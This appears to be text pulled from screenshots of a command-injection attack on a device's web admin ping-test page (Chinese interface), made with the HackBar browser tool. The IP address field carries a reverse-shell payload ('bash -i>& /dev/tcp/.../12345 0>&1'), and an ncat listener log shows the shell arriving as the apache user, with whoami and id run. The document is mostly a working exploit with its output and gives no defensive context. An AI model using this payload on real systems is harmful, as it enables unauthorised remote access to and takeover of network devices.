 https:// /admin.php?op=advancedmgr_pingtest&action=modify
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
https:// /admin.php?op=advancedmgr_pingtest&action=modify
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pingcount=1&datasize=64&subflag=040306&ipaddr=8.8.8.8| bash -i>%26 /dev/tcp/ /12345 0>%261
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项 Toggle HackBar
首页 > 高级设置 > 网络设置 > PING应用
IP地址或域名 8.8.8.8| bash -i>& /dev/tcp/1
PING次数 1 默认10次
PING数据包大小 64 默认64字节
注：ping测试可能需要一些时间，请点击测试之后不要进行其他操作，以免页面显示错误
开始测试
C:\Windows\System32\cmd.exe - ncat -lvvp 12345
E:\Tools\script\JSFinder>ncat -lvvp 12345
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from .
Ncat: Connection from :39544.
bash: no job control in this shell
bash-4.1$ whoami
whoami
apache
bash-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.1$